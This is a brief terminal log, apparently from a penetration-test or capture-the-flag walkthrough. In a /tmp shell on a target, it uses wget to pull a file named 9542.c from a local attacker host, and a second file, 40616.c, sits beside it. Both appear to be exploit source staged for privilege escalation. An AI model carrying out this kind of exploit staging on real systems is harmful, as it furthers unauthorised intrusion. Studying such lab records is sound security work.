 /tmp
bash-3.00$ wget http://192.168.19.128:8080/9542.c
--00:37:42--  http://192.168.19.128:8080/9542.c
           => `9542.c'
Connecting to 192.168.19.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
0K .. 100% 2
00:37:42 (280.06 MB/s) - `9542.c' saved [2643/2643]
bash-3.00$ ls
40616.c
9542.c
bash-3.00$